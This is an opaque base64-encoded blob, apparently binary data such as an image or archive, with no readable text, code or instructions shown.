ALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEmGDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAIDGRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]/NpZhYYTC8IBteRcaEKCVqqBQEIQv3uOlNtuZwrmY0lKZiqk1TtO+RaG9fYM1hmPDZeOj+lu/3WrADUwtLUzEnFTLDWRBNgdnyNxBzlzLPWS4xty5jmu6llRJfQVzeIV0eIU+6OvF7AM+4INYEGzCFmw+qOTEvmRBPAIxIEQxyDvIFk3I5uRAe1VQtl228jtYZTv0kJ76qz8jMiIOpTM6Sy84kI7qhAEWYMXfnMViLoAQYQPZhj3f+gMC3mVfnoPhfEVY2q2/KRsHCC0VaQFtYxvIQu5mGAM1sL3Puj4YiBtPi5u4kYZhkIZ1ZoMa4CPypRqqGUZWG4YKGAbLOhpp//6sW7O2XAMuVnhHZ6yGYeCGw5JvHFGdBh2mRQAUQWEABGi/f2MehZiviJgZjXg//5sZTmHoi0i49fqI3emv4qHIjSDIkKhZZLBhjoaVLsDa+oGL/dmLYmDJ8FGooXbSiktiqdhh/YmLqZVAScCJkHwnnDiEQ2AEYlmLpT1pnubBqGXSSgjqoGYE1RABHFSpIi/yeRlbpg5MxmVqpR5rnzIynKJqr87bvWXjrUYqrE7TT01MSbXcdHCGMA9zSR1kuSbktn5rthZkO3DrNsdcN5fUdDCHdKDzOu+DO+eDwD7sPecDINBDJUDsWFDsxGZsTJ6yP0NEyG4rMfgFMaiFV//tM/Pgu0c0O7gDokvfKjhgzfRgTVNOZUwcmxZgbd8D0DbArQwh3/IFk6kBNVM0vuOKkd1+tt6DgQvgmnh1gPWtvguwZ+TO58sZhmI8b+Cq39CDJHqoI+YqgPUcPXzYbnfdozwKvfBeEhk54ANOb1yzB2bfvshKraoJN9WJBAcFFAwOL0LBCId8yPabP3nAL/co2WZClGb6FIEzOIbIiGz6FAD7L0mpcI9UMJEkliheFgfrCUooWqV4OX840op76SY28aS9FmdRYph+cRgP+Js4hC5gBCvm6ZSmgajYFg+ohI7/6SCXoNUoeSMf8pZH6qQWhFBQhE5gajVe8qVOgy//jik1Pqo3RiGk8ls6vcrBbMzFTGtikPOzToe5LuTLfWu5duu5VnO6NnM2l3o0JwY3l/Ot32u/vvO+Dmw933PDFnTC1kM6rGQ/JHRMprvGPgJBY3RG/7u2Gg+poqrxMLtHvHQwQI+gKbzuWI/vgBndnYAg+AMfUINYjDVpdYAGed83ehpvLc+nwaMSgE/aCi1vFiVPq4ZEyPXbCy0d+IO2UdhN6u7ubk9csL7beyVLAIAWgCxVoxppQGcuWBB66L5hlBvo8vYxsJxhiINmgIHp5U8EvvbqWwXovhw90iPLwQd8kAZ9yKUPGPd+zm8GYIDxar+O5WCUbXBPkAd5S5RD/4m3EKWmBpcH/9MUee83F0aeAAQJCjew68EeitPZod0LD3MLYokKgIBUzB/BggYPGtCgsIuHLg4fOpT0sKEHDzQWHiToQSGlh2g+fuwhEs3IHofyHepiRCHLlgqNwKRhhBINShUZ3fRQiREeCR4YicAZFA+jokaDAmUkKGgoQU4FheoUVVEnRVbTKMKq9WpWFIq8ek2DQqxYFGZFoGii9tWrPubM2SFmJ25cYnbv4rVb1xlduX6J8fXrTLDcwYT7/q0bN3BgYunsPE5nLh3ltuna9uGTWTOfzp1jfebjhY+SWEoUVXnxooqSI0paH4kt+0iOL1myRDADiJ0/BRHERP9w8WD4gwjFI0T49QuOcjB58lixMmFCrQ